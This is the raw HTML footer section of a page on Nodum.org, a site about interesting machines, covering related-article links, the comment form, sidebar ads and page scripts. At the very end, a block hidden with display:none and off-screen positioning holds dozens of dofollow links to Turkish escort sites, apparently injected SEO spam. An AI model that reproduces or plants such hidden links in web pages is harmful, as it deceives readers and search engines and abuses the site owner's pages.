</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nodum.org/7-facts-you-might-not-know-about-bmw-40-new-models-in-two-years-video/">7 facts you might not know about BMW &#8211; 40 new models in two years? (Video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nodum.org/a-family-of-car-enthusiasts-shrunk-a-soviet-gaz-67/">A family of car enthusiasts shrunk a soviet GAZ-67 &#8211; the attention to detail is just shocking</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nodum.org/author/admin/">NODUM</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NODUM"></span><meta itemprop="datePublished" content="2017-06-28T13:25:16+00:00"><meta itemprop="dateModified" content="2019-11-08T23:43:07+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nodum.org/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png"></span><meta itemprop="name" content="Nodum.org"></span><meta itemprop="headline " content="How does an old blasting generator work? You know, that device from cartoons (Video)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nodum.org/wp-content/uploads/2017/06/cody.png"><meta itemprop="width" content="220"><meta itemprop="height" content="150"></span></footer><div class="td_block_wrap td_block_related_posts td_uid_4_6968c2cb178e9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6968c2cb178e9" ><script type="litespeed/javascript">var block_td_uid_4_6968c2cb178e9=new tdBlock();block_td_uid_4_6968c2cb178e9.id="td_uid_4_6968c2cb178e9";block_td_uid_4_6968c2cb178e9.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6968c2cb178e9_rand","td_column_number":3,"live_filter_cur_post_id":483,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6968c2cb178e9_rand","tdc_css_class_style":"td_uid_4_6968c2cb178e9_rand_style"}';block_td_uid_4_6968c2cb178e9.td_column_number="3";block_td_uid_4_6968c2cb178e9.block_type="td_block_related_posts";block_td_uid_4_6968c2cb178e9.post_count="3";block_td_uid_4_6968c2cb178e9.found_posts="14";block_td_uid_4_6968c2cb178e9.header_color="";block_td_uid_4_6968c2cb178e9.ajax_pagination_infinite_stop="";block_td_uid_4_6968c2cb178e9.max_num_pages="5";tdBlocksArray.push(block_td_uid_4_6968c2cb178e9)</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6968c2cb1819b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6968c2cb178e9" href="#">RELATED ARTICLES</a><a id="td_uid_6_6968c2cb1819e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6968c2cb178e9" href="#"> </a></h4><div id=td_uid_4_6968c2cb178e9 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/arena-ice-rink/" rel="bookmark" class="td-image-wrap" title="How thick is the ice in an arena ice rink?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="How thick is the ice in an arena ice rink?" data-src="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-100x70.jpg.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How thick is the ice in an arena ice rink?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/arena-ice-rink/" rel="bookmark" title="How thick is the ice in an arena ice rink?">How thick is the ice in an arena ice rink?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/why-pressure-gauges-liquid-filled/" rel="bookmark" class="td-image-wrap" title="Why some pressure gauges are filled with liquid?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Why some pressure gauges are filled with liquid?" data-src="https://nodum.org/wp-content/uploads/2022/10/slegiorodykle22-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/10/slegiorodykle22-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2022/10/slegiorodykle22-100x70.jpg.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/10/slegiorodykle22-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/10/slegiorodykle22-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2022/10/slegiorodykle22-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why some pressure gauges are filled with liquid?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-pressure-gauges-liquid-filled/" rel="bookmark" title="Why some pressure gauges are filled with liquid?">Why some pressure gauges are filled with liquid?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/horshoe-nails/" rel="bookmark" class="td-image-wrap" title="Horshoe nails are weirdly interesting and have other applications"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Horshoe nails are weirdly interesting and have other applications" data-src="https://nodum.org/wp-content/uploads/2022/09/horshoenails22-218x150.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/09/horshoenails22-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-300x206.jpg.webp 300w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-100x70.jpg.webp 100w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-696x478.jpg.webp 696w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-612x420.jpg.webp 612w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/09/horshoenails22-218x150.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/09/horshoenails22-218x150.jpg.webp 218w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-300x206.jpg.webp 300w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-100x70.jpg.webp 100w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-696x478.jpg.webp 696w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22-612x420.jpg.webp 612w, https://nodum.org/wp-content/uploads/2022/09/horshoenails22.jpg.webp 768w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Horshoe nails are weirdly interesting and have other applications" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/horshoe-nails/" rel="bookmark" title="Horshoe nails are weirdly interesting and have other applications">Horshoe nails are weirdly interesting and have other applications</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6968c2cb178e9" data-td_block_id="td_uid_4_6968c2cb178e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6968c2cb178e9" data-td_block_id="td_uid_4_6968c2cb178e9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-does-an-old-blasting-generator-work-you-know-that-device-from-cartoons-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nodum.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6968c2cb19ff5_rand td_block_template_1 "><style>/* custom css */
.td_uid_7_6968c2cb19ff5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_6968c2cb19ff5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_8_6968c2cb1a15f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_8_6968c2cb1a15f" ><script type="litespeed/javascript">var block_td_uid_8_6968c2cb1a15f=new tdBlock();block_td_uid_8_6968c2cb1a15f.id="td_uid_8_6968c2cb1a15f";block_td_uid_8_6968c2cb1a15f.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6968c2cb1a15f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6968c2cb1a15f_rand","tdc_css_class_style":"td_uid_8_6968c2cb1a15f_rand_style"}';block_td_uid_8_6968c2cb1a15f.td_column_number="1";block_td_uid_8_6968c2cb1a15f.block_type="td_block_9";block_td_uid_8_6968c2cb1a15f.post_count="5";block_td_uid_8_6968c2cb1a15f.found_posts="172";block_td_uid_8_6968c2cb1a15f.header_color="#";block_td_uid_8_6968c2cb1a15f.ajax_pagination_infinite_stop="";block_td_uid_8_6968c2cb1a15f.max_num_pages="35";tdBlocksArray.push(block_td_uid_8_6968c2cb1a15f)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_8_6968c2cb1a15f class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/the-shortest-flight-in-the-world-how-short-is-it-and-why-is-it-needed-video/" rel="bookmark" title="The shortest scheduled flight in the world &#8211; how short is it and why is it needed? (Video)">The shortest scheduled flight in the world &#8211; how short is it and why...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/aviation/" class="td-post-category">Aviation</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-30T10:25:34+00:00" >2017-05-30</time></span><div class="td-module-comments"><a href="https://nodum.org/the-shortest-flight-in-the-world-how-short-is-it-and-why-is-it-needed-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/luxury-trains-paper-wheels/" rel="bookmark" title="Luxury trains used to run on paper wheels">Luxury trains used to run on paper wheels</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/heavy-equipment/" class="td-post-category">Heavy Equipment</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-24T03:00:00+00:00" >2022-09-24</time></span><div class="td-module-comments"><a href="https://nodum.org/luxury-trains-paper-wheels/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/unique-and-beautiful-sink-from-stone-in-just-four-hours-and-he-says-anyone-could-do-that-video/" rel="bookmark" title="Unique and beautiful sink from stone in just four hours &#8211; and he says anyone could do that (Video)">Unique and beautiful sink from stone in just four hours &#8211; and he says...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/living-in-nodum/" class="td-post-category">Living in Nodum</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-21T13:25:56+00:00" >2017-05-21</time></span><div class="td-module-comments"><a href="https://nodum.org/unique-and-beautiful-sink-from-stone-in-just-four-hours-and-he-says-anyone-could-do-that-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/driving-a-tank-in-ww2-check-out-where-drivers-were-sitting-in-the-most-famous-tanks/" rel="bookmark" title="Driving a tank in WW2 &#8211; check out where drivers were sitting in the most famous tanks!">Driving a tank in WW2 &#8211; check out where drivers were sitting in the...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/military-machinery/" class="td-post-category">Military Machinery</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-07T12:25:49+00:00" >2017-07-07</time></span><div class="td-module-comments"><a href="https://nodum.org/driving-a-tank-in-ww2-check-out-where-drivers-were-sitting-in-the-most-famous-tanks/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-this-funny-looking-tractor-has-only-three-wheels-video/" rel="bookmark" title="Why this funny-looking tractor has only three wheels? (Video)">Why this funny-looking tractor has only three wheels? (Video)</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/heavy-equipment/" class="td-post-category">Heavy Equipment</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-23T18:23:25+00:00" >2018-04-23</time></span><div class="td-module-comments"><a href="https://nodum.org/why-this-funny-looking-tractor-has-only-three-wheels-video/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6968c2cb1a15f" data-td_block_id="td_uid_8_6968c2cb1a15f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6968c2cb1a15f" data-td_block_id="td_uid_8_6968c2cb1a15f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6968c2cb1afc1_rand td_block_template_1 "><style>/* custom css */
.td_uid_9_6968c2cb1afc1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_6968c2cb1afc1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6968c2cb1b0cc_rand td_block_template_1 "><style>/* custom css */
.td_uid_10_6968c2cb1b0cc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_6968c2cb1b0cc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></article></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <script id="griwpc-base-js-extra" type="litespeed/javascript">var griwpco={"ajax_url":"https://nodum.org/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LcUu9IUAAAAAEOC5XdwJhBZXulVlmLcUfrEwDcJ","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
